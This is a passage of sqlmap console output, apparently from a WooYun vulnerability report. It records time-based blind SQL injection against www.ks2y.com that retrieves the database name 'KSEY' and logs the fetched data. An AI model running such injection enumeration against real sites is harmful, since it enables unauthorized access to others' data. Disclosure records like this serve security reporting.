 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
ndwidth during usage of time-based queries
[11:08:48] [INFO] adjusting time delay to 3 seconds due to good response times
[11:08:48] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[11:08:48] [ERROR] unable to retrieve the number of databases
[11:08:48] [INFO] falling back to current database
[11:08:48] [INFO] fetching current database
[11:08:48] [INFO] retrieved:
[11:09:08] [INFO] adjusting time delay to 1 second due to good response times
[11:09:11] [ERROR] invalid character detected. retrying..
[11:09:11] [WARNING] increasing time delay to 2 seconds
KSEY
available databases [1]:
[*] KSEY
[11:10:05] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 62 times
[11:10:05] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:10:05] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\www.ks2y.com'
www.wooyun.org